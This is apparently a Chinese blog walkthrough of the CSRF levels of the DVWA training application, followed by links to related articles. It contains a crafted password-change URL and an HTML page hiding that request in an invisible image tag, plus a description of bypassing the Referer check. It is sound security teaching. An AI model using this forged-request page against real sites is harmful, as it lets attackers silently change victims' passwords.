DVWA(五):CSRF 全等级跨站请求伪造

观察low级别代码:

- <?php

- if( isset( $_GET[ 'Change' ] ) ) {

- // Get input

- $pass_new = $_GET[ 'password_new' ];

- $pass_conf = $_GET[ 'password_conf' ];

- // Do the passwords match?

- if( $pass_new == $pass_conf ) {

- // They do!

- $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));

- $pass_new = md5( $pass_new );

- // Update the database

- $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";

- $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

- // Feedback for the user

- echo "<pre>Password Changed.</pre>";

- }

- else {

- // Issue with passwords matching

- echo "<pre>Passwords did not match.</pre>";

- }

- ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);

- }

- ?>

这里服务器通过GET方式收到更改密码的请求后会验证pass_new和pass_conf两个参数是否一致,如果一致会执行修改密码操作

,这里没有任何防csrf的机制。





先用burp suite抓http的包观察url

可以看到url为:

http://用户的ip/DVWA-master/vulnerabilities/csrf/?password_new=输的新密码&password_conf=输的确认密码&Change=Change#

我们只需要把对应新密码的部分改成我们想要的即可,比如123456

构造链接:

http://用户的ip/DVWA-master/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#

所以只要用户在登录已知网站的同时执行这个url就会把密码改成我们想要的密码



一般来说会做一个web页面来隐藏我们的url,我的页面代码如下:

- <html>

- <head>

- <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

- <title> A simple csrf web</title>

- <img src="http://127.0.0.1/DVWA-master/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1" border="0" style="display:none;"/>

- </head>

- <p> WINNER</p>

- </html>

大部分都是选择把构造的payload放在img标签里,注意里面可以用style="display:none;" 让我们的payload隐藏起来,

当用户跳转这个页面时就会执行我们构造的payload



我们重新用之前没有修改时的密码登录就会发现密码错误了,用新的密码就可以登陆

Medium CSRF

观察源码:

- <?php

- if( isset( $_GET[ 'Change' ] ) ) {

- // Checks to see where the request came from

- if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) {

- // Get input

- $pass_new = $_GET[ 'password_new' ];

- $pass_conf = $_GET[ 'password_conf' ];

- // Do the passwords match?

- if( $pass_new == $pass_conf ) {

- // They do!

- $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));

- $pass_new = md5( $pass_new );

- // Update the database

- $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";

- $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

- // Feedback for the user

- echo "<pre>Password Changed.</pre>";

- }

- else {

- // Issue with passwords matching

- echo "<pre>Passwords did not match.</pre>";

- }

- }

- else {

- // Didn't come from a trusted source

- echo "<pre>That request didn't look correct.</pre>";

- }

- ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);

- }

- ?>

和low相比多了一个:

if( eregi( $_SERVER[ 'SERVER_NAME' ], $_SERVER[ 'HTTP_REFERER' ] ) )

这个是匹配主机名字的,如果主机名与发起请求的名字一样的时候,就可以完成改密码的操作





那么我们可以构造这样的一个HTML 将文件名改为用户主机IP,放在网站根目录下

然后访问这个文件

logout返回登录页面使用之前的密码登录:登陆失败



用我们修改的新密码登录:

High

观察源码:

- <?php

- if( isset( $_GET[ 'Change' ] ) ) {

- // Check Anti-CSRF token

- checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

- // Get input

- $pass_new = $_GET[ 'password_new' ];

- $pass_conf = $_GET[ 'password_conf' ];

- // Do the passwords match?

- if( $pass_new == $pass_conf ) {

- // They do!

- $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));

- $pass_new = md5( $pass_new );

- // Update the database

- $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";

- $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

- // Feedback for the user

- echo "<pre>Password Changed.</pre>";

- }

- else {

- // Issue with passwords matching

- echo "<pre>Passwords did not match.</pre>";

- }

- ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);

- }

- // Generate Anti-CSRF token

- generateSessionToken();

- ?>

可以看到,High级别代码加入了Anti-CSRF token机制,用户每次执行改密操作服务器都会返回一个随机的token,向服务器放松请求时需要提交token参数,服务器会优先检查token,只有token正确才会处理客户端请求。彻底杜绝了利CSRF漏洞修改密码。

好像除了爆破没有别的办法了...

DVWA(五):CSRF 全等级跨站请求伪造的更多相关文章

- DVWA-全等级跨站请求伪造

DVWA简介 DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的PHP/MySQL Web应用,旨在为安全专业人员测试自己的专业技能和工具提供合法 ...

- Django:CSRF(Cross-request forgery)跨站请求伪造

一.CSRF是什么 二.CSRF攻击原理 三.CSRF攻击防范 一.CSRF是什么 CSRF(Cross-site request forgery)跨站请求伪造,也被称为“One Click Atta ...

- CSRF spring mvc 跨站请求伪造防御(转)

CSRF CSRF(Cross-site request forgery跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一 ...

- 2、Web应用程序中的安全向量 -- CSRF/XSRF(跨站请求伪造)

CSRF的概念可以分为两类:XSS和混淆代理. 混淆代理中的"代理"是指用户的浏览器.CSRF是基于浏览器的工作方式运作的.用户登录到一个站点后,用户的信息将会存储在cookie中 ...

- Web安全测试之跨站请求伪造(CSRF)篇

跨站请求伪造(即CSRF)被Web安全界称为诸多漏洞中“沉睡的巨人”,其威胁程度由此“美誉”便可见一斑.本文将简单介绍该漏洞,并详细说明造成这种漏洞的原因所在,以及针对该漏洞的黑盒测试与灰盒子测试具体 ...

- Django框架之跨站请求伪造

跨站请求伪造(英语:Cross-site request forgery),也被称为one-click attack或者session riding,通常缩写为CSRF或者XSRF, 是一种挟制用户在 ...

- DVWA全级别之CSRF(跨站请求伪造)

CSRF(Cross-site request forgery) CSRF,全称Cross-site request forgery,翻译过来就是跨站请求伪造,是指利用受害者尚未失效的身份认证信息( ...

- python 全栈开发,Day87(ajax登录示例,CSRF跨站请求伪造,Django的中间件,自定义分页)

一.ajax登录示例 新建项目login_ajax 修改urls.py,增加路径 from app01 import views urlpatterns = [ path('admin/', admi ...

- 第三百一十五节,Django框架,CSRF跨站请求伪造

第三百一十五节,Django框架,CSRF跨站请求伪造 全局CSRF 如果要启用防止CSRF跨站请求伪造,就需要在中间件开启CSRF #中间件 MIDDLEWARE = [ 'django.midd ...

随机推荐

- namenode和datanode启动失败

1.namenode启动失败,查看错误原因,是无法格式化,再看日志,根据日志提示,清空对应的目录,即可解决这个问题. 2.datanode启动失败: Can't open /var/run/cloud ...

- 跨域解决之JSONP和CORS的详细介绍

JSONP跨域和CORS跨域 什么是跨域? 跨域:指的是浏览器不能执行其它网站的脚本,它是由浏览器的同源策略造成的,是浏览器的安全限制! 同源策略 同源策略:域名.协议.端口均相同. 浏览器执行Jav ...

- netcore3.1 + vue (前后端分离)Excel导入

1.前端(vue)代码 2.公共类ExcelHelper 3.后端(netcore)代码 思路:导入类似于上传,将excel上传后将流转换为数据 1.前端(Vue)代码 这里使用的是ElementUI ...

- excle名字后面直接跟别的出来

名字后面直接跟别的出来 =IF($E6="","",VLOOKUP(E6,通讯录!$B$2:$D$1000,3,0)) $E6:是填写位置的地方 VLOOKUP ...

- java基础---常用类

一.字符串类String String:字符串,使用一对""引起来表示,字符串常量池在方法区中 public final class String implements java. ...

- 1.前言-聊聊Java这条路

一.解决大家的疑问 1.零基础学习编程? 有编程基础的比零基础的困难,毕竟有一些固定思维 目标:爱好.做网站.做游戏 2.英语不好能学吗? 程序并没有大家想象的那么多英语,天天都在用,慢慢就掌握了 3 ...

- python使用笔记28--unittest单元测试框架

单元测试:开发程序的人自己测试自己的代码 unittest自动化测试框架 1.单元测试 unittest框架,执行的顺序是按照方法名的字母来排序的 setUpClass方法是最开始执行的 tearDo ...

- passwd 简单记录

passwd [选项] 登录名 -e,--expire 强制用户密码过期 这时候需要使用root账户给tel用户重新设置密码 -l,--lock 锁定指定用户密码 -u, --unlock 给指定账户 ...

- ES6 箭头函数及this

ES6 箭头函数及this 1.箭头函数 <script type="text/javascript"> //以前定义函数 let fun=function () { ...

- Leetcode:559. N叉树的最大深度

Leetcode:559. N叉树的最大深度 Leetcode:559. N叉树的最大深度 Talk is cheap . Show me the code . /* // Definition fo ...